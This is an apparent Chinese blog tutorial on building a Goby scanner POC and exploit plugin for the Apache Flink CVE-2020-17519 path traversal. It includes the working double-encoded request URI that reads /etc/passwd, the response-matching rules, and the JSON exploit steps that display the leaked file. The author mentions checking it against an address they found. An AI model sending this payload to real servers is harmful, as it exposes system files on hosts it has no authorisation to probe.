goby自定义POC+EXP编写

这里我们以最近爆出来的Apache Flink CVE-2020-17519来进行编写测试。

下面我来说下其实goby poc+exp很简单。



POC写法

漏洞名称+查询规则 规则搞不懂参考旁边问号。



然后在测试里面

测试URL:/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd

填写,请求方法,测试漏洞URL,昨们这里是get请求校验,所以就填写请求方法 漏洞url就行。

group里面的正则

code = 响应 200

body contains 返回一个值 我这里就设置默认为/bin/bash 如果是Linux主机存在漏洞肯定会返回/bin/bash,填写好后。





找了个地址验证下,发现存在漏洞到这里我们poc已经写好了,然后我们提交。





去goby目录找到我们刚刚写好的插件,打开他。

在Scanstep上面添加语句:

"ExpParams": [

{

"name": "查看",

"type": "input",

"value": "点击验证",

"show": ""

}

],

然后将Scanstep部分复制下来,然后添加output|lastbody把响应的body展示出来。

"Exploitsteps": [

"AND",

{

"Request": {

"method": "GET",

"uri": "/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd",

"follow_redirect": false,

"header": {},

"data_type": "text",

"data": ""

},

"SetVariable": [

"output|lastbody"

]

}

],

然后保存就行了。我们在去测试。好了这里已经完成了,大佬勿喷。。谢谢。

爱玩阿卡丽的小菜鸡,大佬勿喷。